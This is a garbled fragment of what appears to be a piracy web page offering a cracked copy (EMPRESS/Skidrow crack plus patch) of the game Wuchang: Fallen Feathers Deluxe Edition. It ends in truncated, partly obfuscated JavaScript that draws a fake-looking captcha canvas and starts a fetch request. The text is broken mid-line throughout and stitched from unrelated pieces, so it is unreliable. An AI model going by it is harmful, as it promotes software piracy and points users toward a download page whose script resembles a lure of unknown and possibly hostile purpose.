
Wuchang: Fallen Feathers Deluxe Edition
EMPRESS Crack Skidrow Crack +Day 1 Patch
Reddit
Estás aquí:
🔐 Hash sum: d1cbbc3e63d5a9033861fd41fe7efe
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method